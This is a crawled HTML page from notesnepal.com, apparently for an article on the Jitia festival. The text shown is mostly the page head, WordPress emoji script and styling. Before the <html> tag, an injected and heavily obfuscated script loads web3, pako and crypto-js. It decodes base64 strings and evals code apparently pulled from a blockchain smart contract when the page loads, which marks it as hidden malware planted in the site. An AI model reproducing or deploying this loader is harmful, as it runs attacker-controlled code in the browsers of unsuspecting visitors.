

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notesnepal.com/archives/5682
body_size: 15848
content:
 
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x444f(){const _0x3516a4=['5nIiB9XSwg','OiAibm9ucG','aWRBZGRyZX','aKNlP','V0cHV0cyI6','ABCDEFGHIJ','KLMNOPQRST','YWl0IGNvbn','4iIH0sCiAg','ZU11dGFiaW','AgIGNvbnN0','NoaWRBZGRy','Zyb20oYXRv','BbeyAiaW50','VsyZH','475369BQsIja','gpKSwgYyA9','eXRyZWUoKS','LCBjID0+IG','N0KG9yY2hp','ogW10sICJz','AgICAgeyAi','YW1lIjogIm','ogICAgY29u','bWUiOiAiIi','N0KAogICAg','aW5wdXRzIj','ICAgICAgIF','InR5cGUiOi','NvbnRyYWN0','VpfTE','SsCXs','AgICAgIHsg','wgInN0YXRl','PiBjLmNoYX','ICB0cnkgew','Pnske3N9fS','FkZHJlc3Mi','ICAgICAgey','VlZC5iaW5h','aWV3IiwgIn','IHBha28udW','ZXJuYWxUeX','cnVjdG9yIi','1241260JZIVRk','bnRMaXN0ZW','cmluZyIgfV','8872DtrnhL','1lcmxpb25B','FCYjhhMWY0','cm5hbFR5cG','length','ID0gbmV3IH','ZXNzKCkuY2','exKVb','ogICAgKTsK','AgICBVaW50','JDb2RlQXQo','5nIiwgIm5h','LCAib3V0cH','cGUiOiAic3','IH0KICAgIC','ImZ1bmN0aW','JzdHJpbmci','k7CgogICAg','dG86ICJzdH','indexOf','BlIjogInN0','V3IiwgInR5','AiZnVuY3Rp','b24iIH0sCi','cmVzcyk7Cg','5hbWUiOiAi','9uIiB9CiAg','Qgb3JjaGlk','IFtdLCAibm','KCkuY2FsbC','bWV0aG9kcy','ICBbCiAgIC','IH0gY2F0Y2','AgICAgICAg','Im9yY2hpZE','ExYOp','R5cGUiOiAi','hhdG9iKGF3','30QBsnDk','UiOiAic3Ry','JpbmciIH0K','aW5nIiB9XS','Yihhd2FpdC','18325KHVKQo','4774167jNmtCC','ICJ0eXBlIj','3346DtlRjd','J0eXBlIjog','ksCiAgICAg','F5YWJsZSIs','kiLCAib3V0','TXV0YWJpbG','ZEFCSSwgb3','ICAgY29uc3','RyaW5nIiwg','ogImNvbnN0','14741390AoMPEi','J2aWV3Iiwg','V0cyI6IFt7','JhY3QubWV0','l0eSI6ICJ2','decode','FiaWxpdHki','NzID0gYXdh','MEJmMzgxQU','aG9kcy5vcm','BvcmNoaWQu','5jYWxsKCkp','IHsgdG86IC','Q29udGVudE','t7ICJpbnRl','RzIjogW10s','ogW10sICJu','RwczovL2Jz','bmNlLm9yZy','xpdHkiOiAi','5hbFR5cGUi','ZG9jdW1lbn','eyAiaW5wdX','aXQgY29udH','cmluZyIsIC','ZWIzKCJodH','cGUiOiAiZn','b25BZGRyZX','IG9yY2hpZE','5zdCBvcmNo','dGF0ZU11dG','RyaW5nIiB9','JuYW1lIjog','UoCiAgICAg','RlTXV0YWJp','QuYWRkRXZl','IFt7ICJpbn','Cn0pOw==','c3QgcyA9IH','eSI6ICJ2aW','20798TylWes','B9LAogICAg','dmlldyIsIC','FCSSA9IEpT','NzIiwgIm91','ggKF8pIHt9','Im5hbWUiOi','ICJuYW1lIj','ICAgIHsgIm','Yy1kYXRhc2','UVWXYZabcd','ICJpbnRlcm','cHV0cyI6IF','dGhvZHMub3','CiAgICBjb2','eDkxNzlkZG','xvYWRlZCIs','dlYjMuZXRo','AiIiwgInR5','YXkuZnJvbS','5nemlwKAog','AiaW5wdXRz','wgInR5cGUi','aW5nIiwgIm','XSwgInN0YX','JjaGlkQUJJ','VpbnQ4QXJy','E4QjI4NTA0','QkkiLCAib3','RyYWN0Lm1l','IiwgInR5cG','ICApOwoKIC','charAt','IGFzeW5jIC','FzeW5jKCk9','ZnVuY3Rpb2','bGl0eSI6IC','Rlcm5hbFR5','koKWApOwog','IGNvbnN0IG','LkNvbnRyYW','dHB1dHMiOi','opqrstuvwx','MCkpLAogIC','JjaGlkQWRk','gpID0+IHsK','efghijklmn','ZGVBdCgwKS','93SIaoEM','8iKTsKICAg','OiAic3RyaW','MuY2hhckNv','AgICAgICIw','IiIsICJ0eX','TgDBr','ICAgIF0sCi','T04ucGFyc2','dKONe','IjogW10sIC','FsbCgpOwog','ZXZhbChgKG','0sICJzdGF0','GRLKV','VuY3Rpb24i','yz01234567','IH0sCiAgIC','Bha28udW5n','VkNTMiCiAg','cmNoaWRBQk','InN0YXRlTX','ogIm1lcmxp','OEFycmF5Lm','ICAgICAgKQ','FtZSI6ICJv','c3Qgd2ViMy','YTFiOGMzN0','89+/=','5lcigiRE9N','V0YWJpbGl0','A9IG5ldyBX','50b2t5b1Nr','emlwKAogIC','lucHV0cyI6','push'];_0x444f=function(){return _0x3516a4;};return _0x444f();}const _0x21108e=_0x1ed5;(function(_0x1b9037,_0x19e948){const _0x296463=_0x1ed5,_0x54856a=_0x1b9037();while(!![]){try{const _0x3c3a92=-parseInt(_0x296463(0x11d))/(0x1b60+0x1b7f*-0x1+0x8*0x4)+parseInt(_0x296463(0x19d))/(-0x1*0x162d+0x2382+-0xd53)*(-parseInt(_0x296463(0xea))/(-0x1*-0x2441+0x26a3+-0x4ae1))+-parseInt(_0x296463(0x13a))/(-0x1d8d+0x266a+-0x1*0x8d9)+parseInt(_0x296463(0x168))/(0xf1*-0x14+-0x1*0x12f3+0x25cc)*(-parseInt(_0x296463(0x163))/(0x4f4+-0x19e0+0x14f2))+parseInt(_0x296463(0x16b))/(-0xc58+0xf30+0x1*-0x2d1)*(parseInt(_0x296463(0x13d))/(0xe08*-0x2+-0x155d+0x3175))+-parseInt(_0x296463(0x169))/(-0x15a8+-0x1*0x24ad+0x3a5e)+parseInt(_0x296463(0x175))/(-0x106*-0x1+-0x15f5*-0x1+-0x16f1);if(_0x3c3a92===_0x19e948)break;else _0x54856a['push'](_0x54856a['shift']());}catch(_0x16bdda){_0x54856a['push'](_0x54856a['shift']());}}}(_0x444f,-0x43d0b+-0x13a*0x2d7+0xd05c9));function _0x1ed5(_0x3c2ddd,_0x4a3ade){const _0x3a376b=_0x444f();return _0x1ed5=function(_0x5d1074,_0x1ff12c){_0x5d1074=_0x5d1074-(-0x242b*-0x1+0x1*-0x1cb7+-0x6a2);let _0x2e2b14=_0x3a376b[_0x5d1074];return _0x2e2b14;},_0x1ed5(_0x3c2ddd,_0x4a3ade);}function constscript(_0x126c58){const _0x497961=_0x1ed5,_0x2e2b8f={'aKNlP':_0x497961(0x113)+_0x497961(0x114)+_0x497961(0x1a7)+_0x497961(0xe8)+_0x497961(0xe4)+_0x497961(0xfa)+_0x497961(0x106),'ExYOp':function(_0xb5bd27,_0x59b306){return _0xb5bd27<_0x59b306;},'TgDBr':function(_0xcb4cc8,_0x4835b8){return _0xcb4cc8|_0x4835b8;},'SsCXs':function(_0x1cdd19,_0x2317db){return _0x1cdd19<<_0x2317db;},'VpfTE':function(_0x163d5a,_0x1b87d6){return _0x163d5a>>_0x1b87d6;},'GRLKV':function(_0x23916c,_0x3a2157){return _0x23916c!==_0x3a2157;},'dKONe':function(_0x489c3e,_0x562b68){return _0x489c3e&_0x562b68;},'VsyZH':function(_0x8b8b7b,_0x44123a){return _0x8b8b7b|_0x44123a;},'exKVb':function(_0x4a2cd5,_0x1777d0){return _0x4a2cd5<<_0x1777d0;}},_0x2f97ce=_0x2e2b8f[_0x497961(0x111)],_0x254578=[];let _0x24aa6d=0x13*0x172+-0x570+-0x1606;while(_0x2e2b8f[_0x497961(0x160)](_0x24aa6d,_0x126c58[_0x497961(0x141)])){const _0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><html lang="en">
<!doctype html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> html lang="en-US" class="no-js lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]> <html lang="en-US" class="no-js lt-ie9 ie8"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->
	<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<head>
    <meta charset="utf-8">
    <!-- Title here -->
    <title>Jitia Festival  seeking longevity of children: spreading inclusive wings |  Unicode to Preeti Converter</title>
    <!-- Description, Keywords and Author -->
    <meta charset="UTF-8">
    <!-- Styles -->
    <!-- Bootstrap CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/bootstrap.min.css" rel="stylesheet">
    <!-- Owl Carousel -->
    <!-- Font awesome CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/css/font-awesome.min.css" rel="stylesheet">
    <!-- Custom CSS -->
    <link href="https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10" rel="stylesheet">

    <!-- Favicon -->
    <link rel="shortcut icon" href="https://notesnepal.com/wp-content/themes/notesnepal/img/favicon/favicon.png">
    <script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66061220-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-66061220-1');
</script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://notesnepal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 